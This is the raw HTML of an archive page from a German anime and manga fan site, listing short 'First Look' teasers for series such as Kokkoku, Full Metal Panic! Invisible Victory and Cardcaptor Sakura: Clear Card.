ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			<h1 class="page-title"><span>First Look</span></h1>		</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-7973"
	class="archive-layout-two post-7973 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-alva-sangai tag-duestere-animes tag-packende-animes"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-anime-kokkoku/" title="Kokkoku – Moment für Moment">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Kokkoku-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-anime-kokkoku/" title="Kokkoku – Moment für Moment">
				Kokkoku – Moment für Moment				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 28. Juni 2019 im Handel erhältlich</p>

								<a class="more-link" title="Kokkoku – Moment für Moment"
				href="https://www.geek-germany.de/first-look-anime-kokkoku/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-10867"
	class="archive-layout-two post-10867 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-actionreiche-animes tag-aki tag-fmp tag-romantische-animes"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-anime-full-metal-panic-invisible-victory/" title="Full Metal Panic! Invisible Victory">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/04/FMPIV-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-anime-full-metal-panic-invisible-victory/" title="Full Metal Panic! Invisible Victory">
				Full Metal Panic! Invisible Victory				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Fan zu sein, heißt manchmal viel Geduld mitzubringen. So zum Beispiel wenn man die Animeserie Full Metal Panic! mag. Ganze 13 Jahre</p>

								<a class="more-link" title="Full Metal Panic! Invisible Victory"
				href="https://www.geek-germany.de/first-look-anime-full-metal-panic-invisible-victory/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8172"
	class="archive-layout-two post-8172 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-fantastische-animes tag-romantische-animes tag-sapamo"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-anime-cardcaptor-sakura-clear-card/" title="Cardcaptor Sakura: Clear Card">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Card-Captor-Sakura-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-anime-cardcaptor-sakura-clear-card/" title="Cardcaptor Sakura: Clear Card">
				Cardcaptor Sakura: Clear Card				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Card Captor Sakura: Clear Card startete am 7. Januar 2018 die Fortsetzung des Animes Card Captor Sakura. Die Fortsetzung</p>

								<a class="more-link" title="Cardcaptor Sakura: Clear Card"
				href="https://www.geek-germany.de/first-look-anime-cardcaptor-sakura-clear-card/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-8142"
	class="archive-layout-two post-8142 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-aki tag-japan tag-japan-animes tag-lustige-animes tag-ruhige-animes tag-zeitreisen tag-zeitreisen-animes"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-anime-zoku-touken-ranbu-hanamaru/" title="Zoku Touken Ranbu: Hanamaru">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2018/01/Zoku_Touken_Ranbu-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-anime-zoku-touken-ranbu-hanamaru/" title="Zoku Touken Ranbu: Hanamaru">
				Zoku Touken Ranbu: Hanamaru				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Sie sind 2018 wieder da! Die lustigen Abenteuer der zu Mensch gewordenen Schwerter, die neben Putzen und Wäsche waschen hin</p>

								<a class="more-link" title="Zoku Touken Ranbu: Hanamaru"
				href="https://www.geek-germany.de/first-look-anime-zoku-touken-ranbu-hanamaru/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-6526"
	class="archive-layout-two post-6526 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-fabelwesen tag-fabelwesen-animes tag-mort"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/anime-first-look-servamp-vol-1/" title="Servamp">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/12/700048-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/anime-first-look-servamp-vol-1/" title="Servamp">
				Servamp				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Servamps vampirische Todsünden haben in der Anime Herbst-Season 2016 bereits als Adaption des erfolgreichen Manga von Tanaka Strike ihr Unwesen</p>

								<a class="more-link" title="Servamp"
				href="https://www.geek-germany.de/anime-first-look-servamp-vol-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-4879"
	class="archive-layout-two post-4879 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-abenteuerliche-animes tag-historische-animes tag-romantische-animes tag-steampunk tag-steampunk-animes tag-taria"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/code-realize-guardian-of-rebirth/" title="Code: Realize ~Guardian of Rebirth~">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Code-Realize-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/code-realize-guardian-of-rebirth/" title="Code: Realize ~Guardian of Rebirth~">
				Code: Realize ~Guardian of Rebirth~				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Wakanim bringt den Simulcast von Code: Realize ~Guardian of Rebirth~ seit Oktober 2017, gleichzeitig ist es auch der Startschuss des</p>

								<a class="more-link" title="Code: Realize ~Guardian of Rebirth~"
				href="https://www.geek-germany.de/code-realize-guardian-of-rebirth/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-4551"
	class="archive-layout-two post-4551 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-emotionale-mangas tag-fantastische-mangas tag-nightfury tag-romantische-mangas tag-sapamo"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/the-ancient-magus-bride/" title="The Ancient Magus&#8216; Bride">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Die_Braut_des_Magiers-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/the-ancient-magus-bride/" title="The Ancient Magus&#8216; Bride">
				The Ancient Magus&#8216; Bride				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mit Attack on Titan hatte Studio Wit bereits einen großen Erfolg. Nach der zweiten Staffel der Titanen folgt mit The</p>

								<a class="more-link" title="The Ancient Magus&#8216; Bride"
				href="https://www.geek-germany.de/the-ancient-magus-bride/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-4395"
	class="archive-layout-two post-4395 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-first-look-anime tag-aki tag-drottning-katt tag-lustige-animes tag-mindfuck-animes tag-stylische-animes"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/blood-blockade-battlefront-beyond/" title="Blood Blockade Battlefront &amp; Beyond">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Blood-Blockade-Battlefront-Beyond-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/blood-blockade-battlefront-beyond/" title="Blood Blockade Battlefront &amp; Beyond">
				Blood Blockade Battlefront &amp; Beyond				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Im Jahr 2015 landete Studio Bones (Fullmetal Alchemist: Brotherhood) mit Blood Blockade Battlefront einen Volltreffer, weswegen es nicht verwundert, dass</p>

								<a class="more-link" title="Blood Blockade Battlefront &amp; Beyond"
				href="https://www.geek-germany.de/blood-blockade-battlefront-beyond/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>
				</div> <!-- /.article-container -->

						</div><!-- #content -->

			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
